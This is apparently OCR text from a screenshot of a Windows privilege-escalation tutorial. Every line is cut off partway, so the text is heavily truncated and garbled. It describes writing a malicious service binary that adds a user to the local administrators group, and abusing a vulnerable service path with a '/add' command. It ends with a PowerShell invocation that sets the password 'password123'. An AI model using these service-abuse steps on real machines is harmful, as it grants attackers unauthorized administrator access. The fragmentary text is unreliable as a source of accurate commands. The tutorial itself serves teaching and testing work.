
2008\Projects\Service\Service\b
‘C:\Users\adam\Documents\Vis
2008\Projects\Service\Service\b
VERBOSE: Service binary writte
2008\Projects\Service\Service\b
True
This new service binary will create a 
administrators. If we can’t start/stop t
the user added. After the user is added
CustomSVC
should place the original b
Sometimes services themselves are vuln
we can change the path name to the se
/add”. If we start/stop the service and
administrators, we’re golden:
PS C:\>
Invoke-ServiceUserAd
Password password123 -Verbo